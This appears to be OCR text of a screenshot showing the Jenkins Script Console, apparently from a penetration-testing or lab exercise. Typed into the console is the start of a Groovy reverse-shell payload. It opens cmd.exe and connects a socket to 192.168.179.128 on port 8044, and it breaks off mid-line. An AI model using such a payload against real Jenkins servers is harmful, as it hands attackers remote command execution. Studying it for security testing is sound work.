 Jenkins
search
3
1
jenkins
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
String host="192.168.179.128";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.get